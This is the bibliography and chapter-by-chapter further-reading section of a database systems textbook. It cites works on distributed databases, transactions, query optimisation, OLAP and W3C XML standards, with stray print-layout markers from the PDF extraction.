Overview. Work in Progress. National Center
for Supercomputing Applications (NCSA),
University of Illinois. Available at
http://hooboo.ncsa.niuc.edu/ogi/overview.html
McCready M. (2003). Object-oriented analysis and
design (pers. comm.)
McHugh J., Abiteboul S., Goldman R., Quass D.,
and Widom J. (1997). Lore: A database management system for semi-structured data. In
SIGMOD Record, 26(3), 54–66
Menasce D.A. and Muntz R.R. (1979). Locking and
deadlock detection in distributed databases.
IEEE Trans. Software Engineering, 5(3), 195–202
|
R-11
Symmetric Multikey File Structure. ACM Trans.
Database Systems, 38–71
Nijssen G.M. and Halpin T. (1989). Conceptual
Schema and Relational Database Design. Sydney,
Prentice Hall
OASIG (1996). Research report. Available at
http://www.comlab.ox.ac.uk/oucl/users/john
.nicholls/oas-sum.html
Obermarck R. (1982). Distributed deadlock
detection algorithm. ACM Trans. Database
Systems, 7(2), 187–208
Merrett T.H. (1984). Relational Information Systems.
Reston Publishing Co.
OJEC (1995). Data Management Association
International (DAMA) Code of Ethics. DAMA
International. P.O. Box 5786, Bellevue, WA
98006-5786. http://www.dama.org/public/
pages/index.cfm?pageid=211
Mishra P. and Eich M.H. (1992). Join Processing
in Relational Databases. ACM Computing Surv.,
24, 63–113
OLAP Council (1998). APB-1 OLAP Benchmark
Release II. Available at http://www.olapcouncil
.org/research/bmarkco.html
Mohan C., Lindsay B., and Obermarck R. (1986).
Transaction management in the R* distributed
database management system. ACM Trans.
Database Systems, 11(4), 378–396
OLAP Council (2001). OLAP Council White
Paper. Available at http://www.olapcouncil.org/
research/whtpapco.html
Morrison R., Connor R.C.H., Cutts Q.I., and
Kirby G.N.C. (1994). Persistent possibilities
for software environments. In The Intersection
between Databases and Software Engineering. IEEE
Computer Society Press, 78–87
Moss J.E.B. (1981). Nested transactions: An
approach to reliable distributed computing.
PhD dissertation, MIT, Cambridge, MA
Moss J.E.B. and Eliot J. (1990). Working with
persistent objects: To swizzle or not to swizzle. Coins Technical Report 90–38, University of
Massachusetts, Amherst, MA
OMG and X/Open (1992). CORBA Architecture and
Specification. Object Management Group
OMG (1999). Common Object Request Broker
Architecture and Specification. Object
Management Group, Revision 2.3.1
OPSI (1998). Data Protection Act 1998 © Crown
Copyright 1998. http://www.opsi.gov.uk/acts/
acts1998/19980029.htm#aofs
Oracle Corporation (2007). Oracle Warehouse
Builder 11g Release 1: An overview. Available at
http://www.oracle.com/technology/products/
warehouse/11gr1
Moulton R.T. (1986). Computer Security
Handbook: Strategies and Techniques for
Preventing Data Loss or Theft. Englewood
Cliffs, NJ: Prentice-Hall
Oracle Corporation (2008). Oracle Database 11g
for Data Warehousing and Business Intelligence.
Available at http://www.oracle.com/
technology/products/bi/db/11g/pdf/twp_bidw_
overview_11gr1.pdf
Navathe S.B., Ceri S., Weiderhold G., and Dou
J. (1984). Vertical partitioning algorithms for
database design. ACM Trans. Database Systems,
9(4), 680–710
Oracle Corporation (2011a). Oracle 11g Release 2
Database Concepts. E25789-01, September 2011,
Oracle Corporation
Nievergelt J., Hinterberger H., and Sevcik
K.C. (1984). The Grid File: An Adaptable,
Z06_CONN3067_06_SE_REF.indd 11
Oracle Corporation (2011b). Oracle 11g Release
2 Performance Tuning Guide. E16638-06, July
2011, Oracle Corporation
11/07/14 4:49 PM
R-12
|
References
Oracle Corporation (2011c). Oracle 11g Release 2
Backup and Recovery User’s Guide. E10642-05,
July 2011, Oracle Corporation
Oracle Corporation (2011d). Oracle 11g Release
2 Database Administrator’s Guide. E25494-02,
December 2011, Oracle Corporation
Oracle Corporation (2011e). Oracle 11g Release
2 Advanced Replication. E10706-05, Oracle
Corporation
Oracle Corporation (2011f). Oracle 11g Release 2
Data Warehousing Guide. E25554-01,
September 2011, Oracle Corporation
Oracle Corporation (2008f) Data Warehousing Guide.
B28313-02. Oracle Corporation
Oracle Corporation (2008g). Oracle 11g Application
Server, B28952-01. Oracle Corporation
O2 Technology (1996). Java Relational Binding: A
White Paper. Available at http://www.o2tech.fr/
jrb/wpaper.html
Ozsu M. and Valduriez P. (1999). Principles of
Distributed Database Systems 2nd edn. Englewood
Cliffs, NJ: Prentice-Hall
Papadimitriou C.H. (1979). The serializability of concurrent database updates. J. ACM, 26(4), 150–157
Papakonstantinou Y., Garcia-Molina H., and
Widom J. (1995). Object exchange across
heterogeneous data sources. Proc. of the 11th
Int. Conf. on Data Engineering, Taipei, Taiwan,
251–260
Parsaye K., Chignell M., Khoshafian S., and Wong H.
(1989). Intelligent Databases. New York: John Wiley
Peckham J. and Maryanski F. (1988). Semantic data
models. ACM Computing Surv., 20(3), 143–189
Pendse N. (2000). What is OLAP? Available at
http://www.olapreport.com/fasmi.html
Pendse N. and Creeth R. (2001). The OLAP
Report. Available at http://www.olapreport.com
Perry B. (2004). Java Servlet and JSP Cookbook.
Cambridge, MA: O’Reilly
Pfleeger C. and Pfleeger S. (2006). Security in
Computing 2nd edn. Englewood Cliffs, NJ:
Prentice-Hall
Piatetsky-Shapiro G. and Connell C. (1984). Accurate
estimation of the number of tuples satisfying
Z06_CONN3067_06_SE_REF.indd 12
a condition. In Proc. ACM SIGMOD Conf. On
Management of Data, Boston, MA, 256–276
Pitoura E. and Bhargava B. (1999). Data
Consistency in Intermittently Connected
Distributed Systems. IEEE Transactions on
Knowledge and Data Engineering, 11(6),
896–915, November/December 1999
Pless V. (1989). Introduction to the Theory of
Error-Correcting Codes 2nd edn. John Wiley &
Sons, New York, NY
Poulovassilis A. and King P. (1990). Extending
the functional data model to computational
completeness. InProc.EDBT, 75–91
Poulovassilis A. and Small C. (1991). A functional
programming approach to deductive databases. In Proc. Int. Conf. Very Large Data Bases,
491–500
Pu C., Kaiser G., and Hutchinson N. (1988). Splittransactions for open-ended activities. In Proc.
14th Int. Conf. Very Large Data Bases
QED (1989). CASE: The Potential and the Pitfalls.
QED Information Sciences
Red Brick Systems (1996). Specialized
Requirements for Relational Data Warehouse
Servers. Red Brick Systems Inc. Available at
http://www.redbrick.com/rbs-g/whitepapers/
tenreq_wp.html
Reed D. (1978). Naming and Synchronization in
a Decentralized Computer System. PhD thesis,
Department of Electrical Engineering, MIT,
Cambridge, MA
Reed D. (1983). Implementing atomic actions on
decentralized data. ACM Trans. on Computer
Systems, 1(1), 3–23
Ren, Q. and Dunham, M. H. (2000). Using semantic caching to manage location dependent data
in mobile computing, Proceedings of the 6th
annual international conference on Mobile
computing and networking, ACM, 210–221
Revella A.S. (1993). Software escrow. I/S Analyzer,
31(7), 12–14
Robie J., Lapp J., and Schach D. (1998). XML
Query Language (XQL). Available at http://
www.w3.org/TandS/QL/QL98/pp/xql.html
11/07/14 4:49 PM
References
Robinson J. (1981). The K-D-B tree: a search
structure for large multidimensional indexes.
In Proc. ACM SIGMOD Conf. Management of
Data, Ann Arbor, MI, 10–18
Robson W. (1997). Strategic Management &
Information Systems: An Integrated Approach 2nd
edn. London: Pitman Publishing
Rogers U. (1989). Denormalization: Why, what
and how? Database Programming and Design,
2(12), 46–53
Rosenkrantz D.J. and Hunt H.B. (1980).
Processing conjunctive predicates and queries. In Proc. Int. Conf. Very Large Data Bases,
Montreal, Canada
Rosenkrantz D.J., Stearns R.E., and Lewis II P.M.
(1978). System level concurrency control for
distributed data base systems. ACM Trans.
Database Systems, 3(2), 178–198
Rothnie J.B. and Goodman N. (1977). A survey of
research and development in distributed
database management. In Proc. 3rd Int. Conf.
Very Large Data Bases, Tokyo, Japan, 48–62
Rothnie J.B. Jr, Bernstein P.A., Fox S., Goodman
N., Hammer M., Landers T.A., Reeve
C., Shipman D.W., and Wong E. (1980).
Introduction to a System for Distributed
Databases (SDD-1). ACM Trans. Database
Systems, 5(1), 1–17
Rugtanom S. and Chittayasothorn S. (2012).
Valid time database implementation using
Oracle11g workspace manager. Conf. on
Systemics, Cybernetics and Informatics. Available at
http://wmsci2012.wordpress.com/2012/07/13/
valid-time-database-implementation-usingoracle11g-workspace-manager/
Rumbaugh J., Blaha M., Premerlani W., Eddy
F., and Lorensen W. (1991). Object-Oriented
Modeling and Design. Englewood Cliffs, NJ:
Prentice-Hall
Rusinkiewicz M. and Sheth A. (1995). Specification
and execution of transactional workflows. In
Modern Database Systems. (Kim W., ed.), ACM
Press/Addison-Wesley, 592–620
Sacco M.S. and Yao S.B. (1982). Query optimization in distributed data base systems. In
Z06_CONN3067_06_SE_REF.indd 13
|
R-13
Advances in Computers, 21 (Yovits M.C., ed.),
225–273. New York: Academic Press
Schmidt J. and Swenson J. (1975). On the semantics of the relational model. In Proc. ACM
SIGMOD Int. Conf. on Management of Data (King
F., ed.), 9–36. San José, CA
Selinger P. and Abida M. (1980). Access path
selections in distributed data base management
systems. In Proc. Int. Conf. on Databases, British
Computer Society
Selinger P., Astrahan M.M., Chamberlain D.D.,
Lorie R.A., and Price T.G. (1979). Access path
selection in a relational database management system. In Proc. ACM SIGMOD Conf. on
Management of Data, Boston, MA, 23–34
Senn J.A. (1992). Analysis and Design of Information
Systems 2nd edn. New York: McGraw-Hill
Shapiro L.D. (1986). Join processing in database
systems with large main memories. ACM Trans.
Database Syst. 11(3), 239–264
Sheth A. and Larson J.L. (1990). Federated
databases: architectures and integration. ACM
Computing Surv., Special Issue on Heterogeneous
Databases, 22(3), 183–236
Shipman D.W. (1981). The functional model
and the data language DAPLEX. ACM Trans.
Database Systems, 6(1), 140–173
Shneiderman D., Plaisant C., Cohen M., and
Jacobs S. (2009). Design the User Interface:
Strategies for Effective Human–Computer Interaction
5th edn. Reading, MA: Addison-Wesley
Sibley E. and Kerschberg L. (1977). Data
architecture and data model considerations. In
Proc. American Federation of Information Processing
Societies (AFIPS) National Computing Conference,
85–96
Siegel M., Sciore E., and Salveter S. (1992). A
method for automatic rule derivation to support semantic query optimization. ACM Trans.
Database Systems, 17(4), 563–600
Silberschatz A., Stonebraker M., and Ullman J.,
eds. (1990). Database systems: Achievements
and opportunities. ACM SIGMOD Record,
19(4)
11/07/14 4:49 PM
R-14
|
References
Silberschatz A., Stonebraker M.R., and Ullman
J. (1996). Database Research: Achievements
and Opportunities into the 21st century.
Technical Report CS-TR-96-1563, Department
of Computer Science, Stanford University,
Stanford, CA
Simoudis E. (1996). Reality check for data mining.
IEEE Expert, Oct, 26–33
Singhal V., Kakkad S.V., and Wilson P.R. (1992).
Texas: an efficient, portable, persistent store.
In Proc. Int. Workshop on Persistent Object Systems,
11–33
Skarra A.H. and Zdonik S. (1989). Concurrency
control and object-oriented databases. In ObjectOriented Concepts, Databases and Applications
(Kim W. and Lochovsky F.H., eds.), 395–422.
Reading, MA: Addison-Wesley
Skeen D. (1981). Non-blocking commit protocols.
In Proc. ACM SIGMOD Int. Conf. Management of
Data, 133–142
Smith P. and Barnes G. (1987). Files and Databases:
An Introduction. Reading, MA: Addison-Wesley
Soley R.M., ed. (1990). Object Management
Architecture Guide. Object Management Group
Soley R.M., ed. (1992). Object Management
Architecture Guide Rev 2, 2nd edn., OMG TC
Document 92.11.1. Object Management Group
Soley R.M., ed. (1995). Object Management Architecture
Guide 3rd edn. Framingham, MA: Wiley
Sollins K. and Masinter L. (1994). Functional
requirements for Uniform Resource Names.
RFC 1737
Sommerville I. (2010). Software Engineering 9th
edn. Reading, MA: Addison-Wesley
Spaccapietra C., Parent C., and Dupont Y. (1992).
Automating heterogeneous schema integration. In Proc. Int. Conf. Very Large Data Bases,
81–126
Steinbrunn M., Moerkotte G., and Kemper A.
(1997). Heuristic and randomized optimization for the join ordering problem. The VLDB
Journal, 6(3), 191–208
Stonebraker M. (1996). Object-Relational DBMSs:
The Next Great Wave. San Francisco, CA:
Morgan Kaufmann Publishers Inc.
Stonebraker M. and Neuhold E. (1977). A distributed database version of INGRES. In
Proc. 2nd Berkeley Workshop on Distributed Data
Management and Computer Networks, Berkeley,
CA, May 1977, 9–36
Stonebraker M. and Rowe L. (1986). The design
of POSTGRES. In ACM SIGMOD Int. Conf. on
Management of Data, 340–355
Stonebraker M., Rowe L., Lindsay B., Gray P.,
Carie Brodie M.L., Bernstein P., and Beech D.
(1990). The third generation database system
manifesto. In Proc. ACM SIGMOD Conf.
Stubbs D.F. and Webre N.W. (1993). Data
Structures with Abstract Data Types and Ada.
Belmont, CA: Brooks/Cole Publishing Co.
Su S.Y.W. (1983). SAM*: A Semantic Association
Model for corporate and scientific-statistical
databases. Information Science, 29, 151–199
Sun (1997). JDK 1.1 Documentation. Palo Alto,
CA: Sun Microsystems Inc.
Sun (2003). Enterprise JavaBeans Specification
Version 2.1. 12 November 2003. Available at
http://java.sun.com/products/ejb/docs.html
Swami A. (1989). Optimization of large join
queries: Combining heuristics and combinatorial
techniques. In Proc. ACM SIGMOD Conf. on
Management of Data, Portland, OR, 367–376
Swami A. and Gupta A. (1988). Optimization of
large join queries. In Proc. ACM SIGMOD Conf.
on Management of Data, Chicago, IL, 8–17
Tanenbaum A.S. (1996). Computer Networks 3rd
edn. Englewood Cliffs, NJ: Prentice-Hall
Srinivasan V. and Carey M. (1991). Performance of
B-Tree concurrency control algorithms. In Proc.
ACM SIGMOD Conf. on Management of Data
Taylor D. (1992). Object Orientation Information
Systems: Planning and Implementation. New York,
NY: John Wiley
Standish T.A. (1994). Data Structures, Algorithms,
and Software Principles. Reading, MA: AddisonWesley
Teorey T.J. (1994). Database Modeling and Design:
The Fundamental Principles 2nd edn. San Mateo,
CA: Morgan Kaufmann
Z06_CONN3067_06_SE_REF.indd 14
11/07/14 4:49 PM
References
Teorey T.J. and Fry J.P. (1982). Design of Database
Structures. Englewood Cliffs, NJ: Prentice Hall
Thomas R.H. (1979). A majority consensus
approach to concurrency control for multiple
copy databases. ACM Trans. Database Systems,
4(2), 180–209
Thomson, A. and Abadi, D. J. (2010). The case for
determinism in database systems, Proceedings of
the VLDB Endowment, VLDB Endowment, 3, 70–80
Thornberry S. (2002). IT managers face ethical
issues from piracy to privacy. TechRepublic.
September 25, 2002
Todd S. (1976). The Peterlee relational test
vehicle—a system overview. IBM Systems J.,
15(4), 285–308
UDDI.org (2004). Universal Discovery, Description
and Integration (UDDI) Specification. Available
at http://uddi.org/pubs/uddi_v3.htm
Ullman J.D. (1988). Principles of Database and
Knowledge-base Systems Volume I. Rockville, MD:
Computer Science Press
Valduriez P. and Gardarin G. (1984). Join and
semi-join algorithms for a multi-processor
database machine. ACM Trans. Database Syst.
9(1), 133–161
Walborn G.D. and Chrysanthis P.K. (1999).
Transaction Processing in PRO-MOTION.
In Proc. of the 1999 ACM Symposium on Applied
Computing, February 28–March 2, 1999, San
Antonio, Texas, USA, 389–398
W3C (1999a). HTML 4.01. World Wide Web
Consortium Recommendation 24 December
1999. Available at http://www.w3.org/TR/html4
W3C (1999b). Namespaces in XML. World Wide
Web Consortium 14 January 1999. Available at
http://www.w3.org/TR/REC-xml-names
W3C (1999c). XML Path Language (XPath) 1.0.
World Wide Web Consortium 16 November
1999. Available at http://www.w3.org/TR/xpath
W3C (1999d). Resource Description Framework
(RDF) Model and Syntax Specification. World
Wide Web Consortium Recommendation 22
February 1999. Available at http://www.w3.org/
TR/REC-rdf-syntax
Z06_CONN3067_06_SE_REF.indd 15
|
R-15
W3C (2000a). XHTML 1.0. World Wide Web
Consortium Recommendation 26 January 2000.
Available at http://www.w3.org/TR/xhtml1
W3C (2000b). XML 1.0 2nd edn. World Wide Web
Consortium 6 October 2000. Available at http://
www.w3.org/TR/REC-xml-20001006
W3C (2000c). Resource Description Framework
(RDF) Schema Specification. World Wide Web
Consortium Candidate Recommendation 27
March 2000. Available at http://www.w3.org/
TR/2000/CR-rdf-schema-20000327
W3C (2000d). XML Pointer Language (XPointer)
1.0. World Wide Web Consortium 7 June 2000.
Available at http://www.w3.org/TR/xptr
W3C (2001a). Extensible Stylesheet Language
(XSL) Version 1.0. W3C Recommendation 15
October 2001. Available at http://www.w3.org/
TR/2001/REC-xsl-20011015/
W3C (2001b). XML Linking Language (XLink)
Version 1.0. W3C Recommendation 27 June
2001. Available at http://www.w3.org/TR
/xlink
W3C (2003). XML XPointer Framework. W3C
Recommendation 25 March 2003. Available at
http://www.w3.org/TR/xptr-framework
W3C (2001g). XML Information Set. W3C
Recommendation 24 October 2001. Available
at http://www.w3.org/TR/xml-infoset
W3C (2002a). Extensible HyperText Markup
Language (XHTML) Version 1.0 2nd edn. W3C
Recommendation 1 August 2002. Available at
http://www.w3.org/TR/xhtml1
W3C (2004a). XML Schema Part 1: Structures
2nd edn. W3C Recommendation 28 October
2004. Available at http://www.w3.org/TR/
xmlschema-1
W3C (2004b). XML Schema Part 2: Datatypes
2nd edn. W3C Recommendation 28 October
2004. Available at http://www.w3.org/TR/
xmlschema-2
W3C (2004c). RDF/XML Syntax Specification
(Revised). W3C Recommendation 10 February
2004. Available at http://www.w3.org/TR/
rdf-syntax-grammar
11/07/14 4:49 PM
R-16
|
References
W3C (2004d). RDF Vocabulary Description
Language 1.0: RDF Schema. W3C
Recommendation 10 February 2004. Available
at http://www.w3.org/TR/rdf-schema
W3C (2007i). XQuery 1.0 and XPath 2.0 Formal
Semantics. W3C Recommendation 23 January
2007. Available at http://www.w3.org/TR/2007/
REC-xquery-semantics-20070123/
W3C (2006a). XML Version 1.1 2nd edn. W3C
Recommendation 16 August 2006. Available at
http://www.w3.org/TR/xmll1
W3C (2007j). XSLT 2.0 and XQuery 1.0
Serialization. W3C Recommendation
23 January 2007. Available at http://
www.w3.org/TR/2007/REC-xslt-xqueryserialization-20070123/
W3C (2006b). Extensible Stylesheet Language
(XSL) Version 1.1. W3C Recommendation
5 December 2006. Available at http://www
.w3.org/TR/xsl
W3C (2009). Namespaces in XML Version 1.0 3rd
edn. W3C Recommendation 8 December 2009.
Available at http://www.w3.org/TR/xml-names
W3C (2007a). XSL Transformations (XSLT)
Version 2.0. W3C Recommendation 23 January
2007. Available at http://www.w3.org/TR/xslt20
W3C (2007b). XML XPath Language Version
2.0. W3C Recommendation 23 January 2007.
Available at http://www.w3.org/TR/xpath20
W3C (2007c). SOAP Version 1.2 Part 1: Messaging
Framework. W3C Recommendation 27 April
2007. Available at http://www.w3.org/TR/
soapl2-partl
W3C (2007d). Web Services Description Language
(WSDL) Version 2.0 Part 1—Core Language.
W3C Recommendation 26 June 2007. Available
at http://www.w3.org/TR/wsdl20
W3C (2007e). XML Query (XQuery)
Requirements. W3C Working Group Note 23
March 2007. Available at http://www.w3.org/
TR/xquery-requirements
W3C (2007f). XQuery 1.0—An XML Query
Language. W3C Recommendation 23 January
2007. Available at http://www.w3.org/TR/2007/
REC-xquery-20070123/
W3C (2010a). XML Linking Language (XLink)
Version 1.1. W3C Recommendation 6 May 2010.
Available at http://www.w3.org/TR/xlink11
W3C (2010b). XHTML 1.1 Module-based
HTML (2nd edn.). W3C Recommendation
23 November 2010. Available at http://www
.w3.org/TR/xhtml11
W3C (2010c). XHTML Basic 1.1 (2nd edn.). W3C
Recommendation 23 November 2010. Available
at http://www.w3.org/TR/xhtml-basic
W3C (2010d). XML Events 2: An Events Syntax
for XML. W3C Working Group Note 16
December 2010. Available at http://www
.w3.org/TR/xml-events2
W3C (2010e). XHTML-Print (2nd edn.). W3C
Recommendation 23 November 2010. Available
at http://www.w3.org/TR/xhtml-print
W3C (2010f). XQuery 1.0—An XML Query
Language (2nd edn.) W3C Recommendation
14 December 2010. Available at http://www
.w3.org/TR/xquery
W3C (2010g). XQuery 1.0 and XPath 2.0
Functions and Operators (2nd edn.). W3C
Recommendation 14 December 2010. Available
at http://www.w3.org/TR/xpath-functions
W3C (2010h). XQuery 1.0 and XPath 2.0
Data Model (XDM) (2nd edn.). W3C
Recommendation 14 December 2010. Available
at http://www.w3.org/TR/xpath-datamodel
W3C (2007g). XQuery 1.0 and XPath
2.0 Functions and Operators. W3C
Recommendation 23 January 2007. Available
at http://www.w3.org/TR/2007/REC-xpathfunctions-20070123/
W3C (2010i). XQuery 1.0 and XPath 2.0 Formal
Semantics (2nd edn.). W3C Recommendation
14 December 2010. Available at http://www
.w3.org/TR/xquery-semantics
W3C (2007h). XQuery 1.0 and XPath 2.0 Data
Model. W3C Recommendation 23 January
2007. Available at http://www.w3.org/TR/2007/
REC-xpath-datamodel-20070123/
W3C (2010j). XSLT 2.0 and XQuery 1.0
Serialization (2nd edn.). W3C Recommendation
14 December 2010. Available at http://www
.w3.org/TR/xslt-xquery-serialization
Z06_CONN3067_06_SE_REF.indd 16
11/07/14 4:49 PM
References
W3C (2011a). XQuery Update Facility
Requirement W3C Working Group Note 25
January 2011. Available at http://www.w3.org/
TR/xquery-update-10-requirements
W3C (2011b). XQuery Update Facility 1.0 W3C
Recommendation 17 March 2011. Available at
http://www.w3.org/TR/xquery-update-10
Weikum G. (1991). Principles and realization strategies of multi-level transaction management.
ACM Trans. Database Systems, 16(1), 132–180
Weikum G. and Schek H. (1991). Multi-level transactions and open nested transactions. IEEE
Data Engineering Bulletin
Weill, P. and Ross, W. (2004). IT Governance. Harvard
Business School Publishing, Massachusetts
White S.J. (1994). Pointer swizzling techniques for
object-oriented systems. University of Wisconsin
Technical Report 1242, PhD thesis
Wiederhold G. (1983). Database Design 2nd edn.
New York, NY: McGraw-Hill
Williams R., Daniels D., Haas L., Lapis G., Lindsay
B., Ng P., Obermarck R., Selinger P., Walker
A., Wilms P., and Yost R. (1982). R*: An overview of the architecture. IBM Research, San
Jose, CA, RJ3325. Reprinted in Stonebraker
M. (ed). (1994). Readings in Distributed Database
Systems. Morgan Kaufmann
Winter Corporation (2005). Top Ten Programs.
Available at http://www.wintercorp.com
Winter Corporation (2007). Advances in Data
Warehouse Performance. Available at http://www
.wintercorp.com
Wong E. (1977). Retrieving dispersed data from
SDD-1: A System for Distributed Databases.
Z06_CONN3067_06_SE_REF.indd 17
|
R-17
In Proc. of the Berkeley Workshop on Distributed
Data Management and Compute Networks,
217–235
Wong E. and Youssefi K. (1976).
Decomposition—a strategy for query processing. ACM Trans. Database Syst. 1(3)
Wutka M. (2001). Special Edition Using Java 2
Enterprise Edition (J2EE): With JSP, Servlets, EJB
2.0, JNDI, JMS, JDBC, CORBA, XML and RM1.
Que Corporation
Wutka M. (2002). Special Edition Using Java Server
Pages and Servlets 2nd edn. Que Corporation
X/Open (1992). The X/Open CAE Specification “Data
Management: SQL Call-Level Interface (CLI).”
The Open Group
Yoo H. and Lafortune S. (1989). An intelligent
search method for query optimization by
semijoins. IEEE Trans. on Knowledge and Data
Engineering, 1(2), 226–237
Yu C. and Chang C. (1984). Distributed Query
Processing. ACM Computing Surveys, 16(4),
399–433
Zaniolo C. et al. (1986). Object-Oriented Database
Systems and Knowledge Systems. In Proc. Int.
Conference on Expert Database Systems
Zdonik S. and Maier D., eds. (1990).
Fundamentals of object-oriented databases in
readings. In Object-Oriented Database Systems,
1–31. San Mateo, CA: Morgan Kaufmann
Zemke F. (2012) What’s new in SQL:2011. Oracle
Corporation SIGMOD Record, 41(1), 67–73
Zloof M. (1977). Query-By-Example: A database
language. IBM Systems J., 16(4), 324–343
11/07/14 4:49 PM
Z06_CONN3067_06_SE_REF.indd 18
11/07/14 4:49 PM
Further Reading
Chapter 1
Web resources
http://en.wikipedia.org/wiki/Database Wikipedia
entry for databases.
http://en.wikipedia.org/wiki/ DBMS Wikipedia
entry for DBMSs.
http://databases.about.com Web portal containing articles about a variety of database issues.
http://searchdatabase.techtarget.com/ Web portal
containing links to a variety of database issues.
http://www.ddj.com Dr Dobbs journal.
http://www.intelligententerprise.com Intelligent
Enterprise magazine, a leading publication on
database management and related areas. This
magazine is the result of combining two
previous publications: Database Programming,
and Design and DBMS.
http://www.techrepublic.com A portal site for
information technology professionals that can
be customized to your own particular interests.
http://www.webopedia.com An online dictionary and search engine for computer terms and
Internet technology.
http://www.zdnet.com Another portal site containing articles covering a broad range of IT topics.
Useful newsgroups are:
comp.client-server
comp.databases
comp.databases.ms-access
comp.databases.ms-sqlserver
comp.databases.olap
comp.databases.oracle
comp.databases.theory
Chapter 2
Batini C., Ceri S., and Navathe S. (1992). Conceptual
Database Design: An Entity-Relationship approach.
Redwood City, CA: Benjamin Cummings
Brodie M., Mylopoulos J., and Schmidt J., eds
(1984). Conceptual Modeling. New York, NY:
Springer-Verlag
Z07_CONN3067_06_SE_READ.indd 1
Gardarin G. and Valduriez P. (1989). Relational
Databases and Knowledge Bases. Reading, MA:
Addison-Wesley
Tsichritzis D. and Lochovsky F. (1982). Data
Models. Englewood Cliffs, NJ: Prentice-Hall
Ullman J. (1988). Principles of Database and
Knowledge-Base Systems Vol. 1. Rockville, MD:
Computer Science Press
Chapter 3
Barai, M., Caselli, V., and Christudas, B.A. (2008).
Service Oriented Architecture with Java. Packt
Publishing Limited
Erl, T. (2004). Service-Oriented Architecture: A Field
Guide to Integrating XML and Web Services.
Prentice Hall
Hansen, M.D. (2007). SOA Using Java Web Services.
Prentice Hall
Papazoglou, M. (2007). Web Services: Principles and
Technology. Prentice Hall
Potts, S. and Kopack, M. (2003). Sams Teach
Yourself Web Services in 24 Hours. Sams
Richardson, L. and Ruby, S. (2007). RESTful Web
Services. O’Reilly Media, Inc.
Web resources
http://aws.amazon.com/ Amazon Web services.
http://ws.apache.org/ Apace Web services index
page.
http://www.oracle.com/technology/tech/soa/
index. html Oracle Service-oriented architecture index page.
http://java.sun.com/webservices/ Java Web services at a glance.
http://www.w3schools.com/webservices/default.asp
Web services tutorial.
http://www.w3.org/2002/ws/ W3C Web services
index page.
http://www.w3.org/TR/ws-arch/ W3C Web services architecture.
http://www.webservices.org/ Vendor-neutral
Web services organization.
FR-1
11/07/14 4:49 PM
FR-2
|
Further Reading
Chapter 4
Aho A.V., Beeri C., and Ullman J.D. (1979). The
theory of joins in relational databases. ACM
Trans. Database Systems, 4(3), 297–314
Chamberlin D. (1976a). Relational data-base
management systems. ACM Computing Surv.,
8(1), 43–66
Codd E.F. (1982). The 1981 ACM Turing Award
Lecture: Relational database: A practical foundation for productivity. Comm. ACM, 25(2), 109–117
Dayal U. and Bernstein P. (1978). The updatability of relational views. In Proc. 4th Int. Conf. on
Very Large Data Bases, 368–377
Schmidt J. and Swenson J. (1975). On the semantics of the relational model. In Proc. ACM
SIGMOD Int. Conf. on Management of Data, 9–36
Chapter 5
Abiteboul S., Hull R., and Vianu V. (1995).
Foundations of Databases. Addison-Wesley
Atzeni P. and De Antonellis V. (1993). Relational
Database Theory. Benjamin Cummings
Ozsoyoglu G., Ozsoyoglu Z., and Matos V. (1987).
Extending relational algebra and relational
calculus with set valued attributes and aggregate functions. ACM Trans. on Database Systems,
12(4), 566–592
Reisner P. (1977). Use of psychological experimentation as an aid to development of a query
language. IEEE Trans. Software Engineering,
SE3(3), 218–229
Reisner P. (1981). Human factors studies of database query languages: A survey and assessment.
ACM Computing Surv., 13(1)
Rissanen J. (1979). Theory of joins for relational
databases— a tutorial survey. In Proc. Symposium
on Mathematical Foundations of Computer Science,
537–551. Berlin: Springer-Verlag
Ullman J.D. (1988). Principles of Database and
Knowledge-base Systems Volume I. Rockville, MD:
Computer Science Press
National Standards Institute, Technical
Committee X3H2
ANSI (1989b). Database Language—Embedded SQL
(X3.168-1989). American National Standards
Institute, Technical Committee X3H2
Celko, J. (2005). SQL for Smarties: Advanced SQL
Programming. Morgan Kaufmann
Date C.J. and Darwen H. (1993). A Guide to the SQL
Standard 3rd edn. Reading, MA: Addison-Wesley
Kriegel, A. and Trukhnov, B.M. (2008). SQL Bible.
Wiley
Melton J. and Simon A. (2002). SQL 1999:
Understanding Relational Language Components.
Morgan Kaufmann
Web resources
http://sqlzoo.net An online SQL tutorial.
http://www.sql.org The sql.org site is an online
resource that provides a tutorial on SQL, as
well as links to newsgroups, discussion forums,
and free software.
http://www.sqlcourse.com An online SQL tutorial.
http://www.w3schools.com/sql The W3 Schools
Web site provides a tutorial on basic to advanced
SQL statements. A quiz is provided to reinforce
SQL concepts.
Chapter 9
Groh M., Stockham J., Powell G., Cary P., Irwin
M., and Reardon J. Access 2007 Bible. John
Wiley & Sons
Jennings R. (2007) Microsoft Office Access 2007 in
Depth. Prentice Hall
MacDonald M. (2007) Access 2007: The Missing
Manual. Pogue Press
Viescas J. and Conrad J. (2007). Access 2007 Inside
Out. Microsoft Press International
Zloof M. (1982). Office-by-example: a business
language that unifies data and word processing
and electronic mail. IBM Systems Journal,
21(3), 272–304
Chapters 6 to 8
Web resources
ANSI (1986). Database Language—SQL (X3.135).
American National Standards Institute,
Technical Committee X3H2
ANSI (1989a). Database Language—SQL with
Integrity Enhancement (X3.135-1989). American
http://msdn.microsoft.com/sql The Microsoft
Developer’s Network Web site contains articles,
technical details, and API references for all
Microsoft technologies, including Office Access
and SQL Server.
Z07_CONN3067_06_SE_READ.indd 2
11/07/14 4:49 PM
Further Reading
|
FR-3
Chapter 10
Chapter 11
Brancheau J.C. and Schuster L. (1989). Building
and implementing an information architecture.
Data Base, Summer, 9–17
Fox R.W. and Unger E.A. (1984). A DBMS selection model for managers. In Advances in Data
Base Management, Vol. 2 (Unger E.A., Fisher P.S.,
and Slonim J., eds), 147–170. Wiley Heyden
Grimson J.B. (1986). Guidelines for data administration. In Proc. IFIP 10th World Computer
Congress (Kugler H.J., ed.), 15–22. Amsterdam:
Elsevier Science
Loring P. and De Garis C. (1992). The changing face of data administration. In Managing
Information Technology’s Organisational Impact,
II, IFIP Transactions A [Computer Science and
Technology] Vol. A3 (Clarke R. and Cameron
J., eds), 135–144. Amsterdam: Elsevier Science
Nolan R.L. (1982). Managing The Data Resource
Function 2nd edn. New York, NY: West
Publishing Co.
Ravindra P.S. (1991a). Using the data administration function for effective data resource
management. Data Resource Management,
2(1), 58–63
Ravindra P.S. (1991b). The interfaces and benefits of the data administration function. Data
Resource Management, 2(2), 54–58
Robson W. (1997). Strategic Management and
Information Systems: An Integrated Approach.
London: Pitman
Shneiderman D. and Plaisant C. (2004). Designing
the User Interface. Addison-Wesley
